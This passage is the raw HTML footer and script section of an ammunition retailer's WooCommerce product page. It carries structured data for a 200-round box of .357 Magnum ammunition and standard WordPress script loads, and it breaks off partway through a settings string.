</div><div class="uabb-js-breakpoint" style="display: none;"></div><footer class="fl-builder-content fl-builder-content-79 fl-builder-global-templates-locked" data-post-id="79" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-r98od1wsxkfz fl-row-default-height fl-row-align-center" data-node="r98od1wsxkfz">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-04em86wng1po" data-node="04em86wng1po">
			<div class="fl-col fl-node-zdl48c3kwmo9 fl-col-bg-photo" data-node="zdl48c3kwmo9">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>

<div class="fl-col-group fl-node-e1crmsx7t26u fl-col-group-custom-width" data-node="e1crmsx7t26u">
			<div class="fl-col fl-node-6ptn5vb892rm fl-col-bg-color fl-col-small fl-col-small-full-width fl-visible-desktop" data-node="6ptn5vb892rm">
	<div class="fl-col-content fl-node-content"></div>
</div>
			<div class="fl-col fl-node-a6vm1lnwsx7o fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width fl-col-has-cols" data-node="a6vm1lnwsx7o">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-1cgau3py9b78" data-node="1cgau3py9b78">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://greencountryammo.com" target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-81 size-full" src="https://greencountryammo.com/wp-content/uploads/2022/09/greencountryammo_white_logo.png" alt="Green Country Ammo Logo" itemprop="image" height="138" width="251" title="greencountryammo_white_logo"  />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-pp-heading fl-node-i2xblzesoay7" data-node="i2xblzesoay7">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center">
		
		<p class="heading-title text-inline-block">

			
			<span class="title-text pp-primary-title">SAMs Cage Code: <b>9D3A4</b></span>

			
			
		</p>

		
	</div>

	
	</div>
	</div>
</div>

<div class="fl-col-group fl-node-jkfgb87wp2ou fl-col-group-nested fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="jkfgb87wp2ou">
			<div class="fl-col fl-node-lmdx3un0ir6e fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="lmdx3un0ir6e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-3q8ba4ncyrot" data-node="3q8ba4ncyrot">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://sassnet.com/" target="_blank" rel="noopener"  itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-1908 size-full" src="https://greencountryammo.com/wp-content/uploads/2022/09/sass-logo.png" alt="Single Action Shooting Society Member" itemprop="image" height="221" width="220" title="sass-logo" srcset="https://greencountryammo.com/wp-content/uploads/2022/09/sass-logo.png 220w, https://greencountryammo.com/wp-content/uploads/2022/09/sass-logo-150x150.png 150w, https://greencountryammo.com/wp-content/uploads/2022/09/sass-logo-100x100.png 100w" sizes="auto, (max-width: 220px) 100vw, 220px" />
				</a>
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-cjfqutibxz63 fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="cjfqutibxz63">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-qx7hayc62wb9" data-node="qx7hayc62wb9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<a href=https://ammoseek.com/>
<img src=https://ammoseek.com/img/ammoseek-acr-badge.svg border="0" alt="AmmoSeek.com" target="_blank"/></a>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-qp9z63s8j1bm fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="qp9z63s8j1bm">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-ehv1xasz6fj5" data-node="ehv1xasz6fj5">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Quick Links</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-ejlsd5fmn7rw" data-node="ejlsd5fmn7rw">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a title="Welcome to Green Country Ammo" href="https://greencountryammo.com/">Home</a></li><li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a title="View Our Products" href="https://greencountryammo.com/products/">Products</a></li><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Law Enforcement" href="https://greencountryammo.com/law-enforcement/">Law Enforcement</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Contract Loading" href="https://greencountryammo.com/contract-loading/">Contract Loading</a></li><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Frequently Asked Questions" href="https://greencountryammo.com/faq/">FAQ</a></li><li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="News" href="https://greencountryammo.com/news/">News</a></li><li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greencountryammo.com/about/">About Us</a></li><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page"><a title="Get in touch with us" href="https://greencountryammo.com/contact-us/">Contact Us</a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://greencountryammo.com/policies-terms-and-conditions/">Terms and Conditions</a></li></ul></nav></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-oql50pimagje fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="oql50pimagje">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-gpwoikdamvjr" data-node="gpwoikdamvjr">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Contact Us</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-pp-social-icons fl-node-2cxng8bhztrd" data-node="2cxng8bhztrd">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://greencountryammo.com">
		<a itemprop="sameAs" href="https://facebook.com/greencountryammo" target="_blank" title="View Our Facebook Page" aria-label="View Our Facebook Page" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-facebook22"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://greencountryammo.com">
		<a itemprop="sameAs" href="https://twitter.com/greencountryamm" target="_blank" title="View Our Twitter Page" aria-label="View Our Twitter Page" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-twitter2"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://greencountryammo.com">
		<a itemprop="sameAs" href="https://instagram.com/green_country_ammo" target="_blank" title="View Our Instagram Page" aria-label="View Our Instagram Page" role="button" rel="noopener noreferrer external nofollow" >
							<i class="ua-icon ua-icon-instagram"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-j7asfmizn04r fl-col-bg-color fl-col-small fl-col-small-full-width fl-col-small-custom-width" data-node="j7asfmizn04r">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-ks2dvmg749li" data-node="ks2dvmg749li">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Newsletter</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-jr7z80unackp" data-node="jr7z80unackp">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Sign up below to get the latest news &amp; updates.</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-pp-subscribe-form fl-node-bs8c6koga9fd" data-node="bs8c6koga9fd">
	<div class="fl-module-content fl-node-content">
		
	<div class="pp-subscribe-form pp-subscribe-form-stacked pp-subscribe-form-name-show pp-form pp-clearfix" >

		
		<div class="pp-subscribe-form-inner pp-clearfix">

			
			
				<div class="pp-form-field pp-name-field">
									<input id="pp-subscribe-form-name-bs8c6koga9fd" type="text" name="pp-subscribe-form-name" placeholder="Name" value="" />
					<div class="pp-form-error-message">Please enter your name.</div>
				</div>

			
			
			<div class="pp-form-field pp-email-field">
							<input id="pp-subscribe-form-email-bs8c6koga9fd" type="email" name="pp-subscribe-form-email" placeholder="Email Address" value="" />
				<div class="pp-form-error-message">Please enter a valid email address.</div>
			</div>

			
							
				
							
			<div class="pp-form-button pp-button-wrap" data-wait-text="Please Wait...">

				<div class="fl-button-wrap fl-button-width-full">
			<a href="#" target="_self" class="fl-button pp-button" role="button">
							<span class="fl-button-text">Subscribe!</span>
					</a>
</div>

			</div>

			
			<div class="pp-form-error-message">Something went wrong. Please check your entries and try again.</div>
		</div>
			</div>

	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-3wlaig5jfdsq fl-col-bg-color fl-col-small fl-col-small-full-width fl-visible-desktop" data-node="3wlaig5jfdsq">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ft1i45ndkb0r fl-row-default-height fl-row-align-center" data-node="ft1i45ndkb0r">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-0qufyxcitdr6" data-node="0qufyxcitdr6">
			<div class="fl-col fl-node-4l9qrgbwmi86 fl-col-bg-color" data-node="4l9qrgbwmi86">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-separator fl-node-x9gt82fmzebv" data-node="x9gt82fmzebv">
	<div class="fl-module-content fl-node-content">
		<div class="fl-separator"></div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-bqa6w7ld0k3h" data-node="bqa6w7ld0k3h">
			<div class="fl-col fl-node-cezkxdofh3vt fl-col-bg-color" data-node="cezkxdofh3vt">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-6qgozfyb9wml" data-node="6qgozfyb9wml">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© Copyright 2026 Green Country Ammo. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script>
     jQuery('document').ready(function($){
         jQuery(document).on('click', 'a.facetwp-page', function($) {
    	 	jQuery('html, body').animate({
        		scrollTop: 0
    		}, 500);
	     })
     })
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://greencountryammo.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://greencountryammo.com"}},{"@type":"ListItem","position":2,"item":{"name":"Ammunition","@id":"https://greencountryammo.com/product-category/ammunition/"}},{"@type":"ListItem","position":3,"item":{"name":"Pistol","@id":"https://greencountryammo.com/product-category/ammunition/pistol/"}},{"@type":"ListItem","position":4,"item":{"name":"38/.357","@id":"https://greencountryammo.com/product-category/ammunition/pistol/38-357/"}},{"@type":"ListItem","position":5,"item":{"name":"357 Magnum, 158 Grain, TMJ, New Brass, 200 Rounds-Made in the USA by Veteran Owned Company!!","@id":"https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/#product","name":"357 Magnum, 158 Grain, TMJ, New Brass, 200 Rounds-Made in the USA by Veteran Owned Company!!","url":"https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/","description":".357 Magnum, 158 Grain TMJ, NEW Brass, 200 Rounds-Made in the USA by Veteran Owned Company!!\r\nKey Features:\r\n\r\n\r\n \t.357 Magnum\r\n \tRange/Target ammunition\r\n \t158 Grain TMJ (Total Metal Jacket)\r\n \tNew Brass\r\n \t200- Boxed\r\n \t1438 FPS\r\n\r\n.357 Magnum ammo is often incredibly hard to find.\u00a0 To help make stocking up on this precious ammo type easier for the average person, Green Country Ammo proudly offers .357 Magnum\u00a0proudly produced by\u00a0HAM Munitions. Each package comes with 200 rounds that will not only be a great option for individuals looking for peace of mind while protecting their home but also any individual that is interested in perfecting their shot at the range without spending a fortune. That is why so many people rely on this great bulk ammo option from Green Country Ammo!\r\nIn most cases, this product is ready to ship within a week. Although, under times of unprecedented demand, these .357 Magnum\u00a0rounds may take up to 1 weeks to ship.\r\n\r\nWhy Green Country Ammo?\r\nGreen Country Ammo is committed to keeping the largest selection of the best .357 Magnum in stock to meet the unique demands of shooters and law enforcement officers across the country. With bulk ammunition that has been created from some of the top brass brands available, we are sure to have the perfect load type for your favorite firearms. Whether you are looking for .357 Magnum\u00a0rounds for self-defense or just need bulk ammunition for the range, Green Country Ammo has you covered with the best ammo available at a price that will not break the bank!\r\nAll\u00a0 ammunition produced by Green Country Ammo undergoes a stringent quality control process that ensures each cartridge is of the highest quality and safety. Most orders ship within 2-3 business days; however, we are a small shop and times may be extended based on currently shipping loads. If you have any questions, please\u00a0contact us.","image":"https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ.jpg","sku":"357-158-TMJ-NEW-200-HAM","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"89.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/","seller":{"@type":"Organization","name":"Green Country Ammo","url":"https://greencountryammo.com"}}]}]}</script>                            <script>
                                gtag("config", {"allow_display_features":false});
                            </script>
                            
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://greencountryammo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://greencountryammo.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/plugins.min.js?ver=039ed87b5b9f7036ceee" id="wp-plugins-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":0},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://greencountryammo.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":0},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-6,"offsetFormatted":"-6","string":"America/Chicago","abbr":"CST"}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://greencountryammo.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://greencountryammo.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script src="https://greencountryammo.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://greencountryammo.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://greencountryammo.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9a653e8345" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://greencountryammo.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fgreencountryammo.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR